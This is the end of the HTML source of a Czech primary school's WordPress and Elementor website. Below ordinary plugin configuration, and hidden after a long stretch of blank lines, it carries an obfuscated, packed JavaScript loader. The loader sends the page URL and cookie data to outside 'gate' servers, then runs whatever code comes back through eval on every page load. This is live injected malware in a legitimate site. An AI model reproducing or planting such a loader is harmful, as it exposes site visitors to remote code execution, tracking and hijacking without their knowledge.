var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"75915d4b30","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":578,"title":"Budova%20Z%C5%A0%20a%20M%C5%A0%20%E2%80%93%20Z%C3%A1kladn%C3%AD%20%C5%A1kola%20Branky","excerpt":"","featuredImage":"https:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/P2020004-min.jpg"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
